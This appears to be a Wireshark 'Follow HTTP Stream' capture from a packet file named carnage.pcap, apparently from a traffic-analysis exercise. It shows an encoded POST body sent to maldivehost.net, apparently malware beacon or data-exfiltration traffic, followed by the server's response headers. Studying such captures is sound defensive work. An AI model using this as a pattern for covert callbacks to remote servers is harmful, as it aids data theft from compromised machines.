 Wireshark · Follow HTTP Stream (tcp.stream eq 122) · carnage.pcap
POST /zLIisQRWZI9/OhpCfX9lc2V+fGV7e34= HTTP/1.1
Host: maldivehost.net
Content-Length: 112
Dw8YBxsEGmYFAAEJfR4NQkMmLTYqZDk5KyQmOyRGQglxEBo4Lzk/EyYrMi1hOT8vIyM7IhcNPzsOKjguFxgkLSIiJCxFRgwFAgIIDQUZGBoFD0JFHTTP/1.1 200 OK
Date: Fri, 24 Sep 2021 16:52:06 GMT
Server: Apache/2.4.49 (cPanel) OpenSSL/1.1.1l mod_bwlimited/1.4
X-Powered-By: PHP/5.6.40
Content-Length: 302
Strict-Transport-Security: ...max-age=15552000...
Connection: close
Content-Type: text/html; charset=UTF-8